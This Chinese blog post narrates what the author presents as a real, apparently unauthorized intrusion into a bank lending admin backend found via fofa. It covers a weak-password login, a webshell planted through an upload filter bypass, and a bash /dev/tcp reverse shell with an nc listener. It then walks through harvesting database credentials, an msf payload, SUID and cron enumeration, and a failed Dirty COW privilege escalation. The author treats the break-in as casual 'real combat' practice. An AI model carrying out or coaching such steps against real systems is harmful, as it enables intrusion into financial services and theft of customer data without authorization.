好久没在csdn上出文章了,最近做公众号文章比较多,大多

数文章也是在公众号上首发,有时候闲的蛋疼也会把一些文章

搬到csdn上来,想学渗透测试的小伙伴可以关注一下团队公众

号:洞安之道,这个公众号也是刚成立不久,里面大多数文章

都是用实战做演示,毕竟渗透测试如果离开了实战那就多少显

得有点不专业了,废话不多说了,我是一个只做实战的博主。

ID:GalaXY

主机介绍

这台机子也是远古时代拿的,今天打开蚁剑突然发现了一台当时只拿下webshell的机子,还没来得及处理那边的服务器就嗝屁了,当时还是一阵心酸,没想到今天又上线了,这得好好搞搞他了。



先介绍下这台机子吧,当时是闲逛fofa时找到的一个银行借贷后台管理,没想到一发弱口令直接进去了,进去之后也是在头像框上发现了一个上传点。

详情

上传点有js限制,用bp直接改包绕过就不赘述了。

Linux主机没杀软限制,而且服务器在云上也没有外加的waf流量监测啥的。

今天也主要是拿实战介绍下Linux主机提权的一些基本操作。

Linux提权的重点在两个:1.suid,用户使用的文件在运行时具有创建者拥有的权限。2.系统漏洞。

首先登陆后第一件事看一下自己的权限

命令:id

标准的webshell权限并没有什么意外收获

查看内核版本

命令:uname -a



2.6.32首先想到的是通杀脏牛,而且这个版本系统漏洞也不少。



查看suid是否有漏网之鱼。

Find / -perm -u=s -type f 2>/dev/null



这边首先做个反弹shell然后构造个tty吧,没有tty可能一些交互和结果会有问题。

Linux的反弹shell

命令:bash -i >&/dev/tcp/[ip]/[port] 0>&1

并且在本主机监听port

命令:nc -lvv port

然后可以看到连接成功。





拿到反弹shell后构造tty终端窗口,因为有些东西必须得是终端窗口实现,比如说是su登录之类的用户需要输入的。

命令:python -c ‘import pty;pty.spawn(“/bin/bash”)’

可以看到连接成功。

执行find命令

唉,没有能解析代码的命令。



查看一下源码数据库看看有什么好东西。

Ctrl+f在php中全局搜索database找到了这边连接后台的数据库账号密码,远程连接下

命令:Mysql -h ip -l port -P password -u username

连接成功后show table这个数据库也算是比较大的,大概一百多张,关于账号密码的数据在这个数据库中也没有记录。





回到shell中继续看看有什么有用信息吧,列出本主机的计划任务,看看能不能找点path劫持,或者是别的漏吧。

命令:ls -l /etc/cron*

没有以root运行的脚本,这边系统配置的漏看了看基本也没了。

上个linux 配置检测脚本再检查下

检测后也是没有配置相关的问题了。

其实直接上系统漏基本可以秒了,但是要出个文章,哎我就是玩,我就不拿系统漏打。

上msf生成elf的payload,上webshell 执行返回session。



再msf上搜索下Linux本地提权exp

Search linux/local

五十来个,边跟妹子聊天边跑脚本吧



Msf看来还是不适合做linux的提权啊。



直接上脏牛系统漏吧,本来我以为简简单单的通杀就搞定了,没想到最后执行完并没有提到root。



脏牛利用的是系统内资源的竞争,从而把系统处理的页数据写入到指定的文件里,所以会慢一些,但是最后给我报了成功,当然也是意料之中。然后我直接登录创建的firefart用户,哎,用户不存在。

我一度以为是我当时眼睛瞎了输错了,但是仔细检查没错啊。



查看passwd文件

命令:cat /etc/passwd

又执行了一遍这个脚本,最后发现结果还是一样。。。



这我得看看这脚本了妈的。

直接查看c的源码

要输出控制台必须得是print,直接找print,在差不多最后几行找到了,妈的

没有if判断直接输出,这脚本写的。。。他好像最后也没说成没成,先让我检查下。。。可能是我理解有问题,奶奶的,用户体验极差。



直接上内核漏洞检测脚本跑下,再找别的漏吧

脚本直接跑出了二十几个系统漏,最后一个一个试吧。

到这里基本提权思路就完了,Linux提权无非几个配置问题,还有系统漏,基本脏牛可以通杀2版本到4版本直接的内核了,但是脏牛对这个没成功也是没什么办法,毕竟漏洞这事儿还是得靠运气。

最后最后,公众号名字叫洞安之道hxd们别忘了关注一手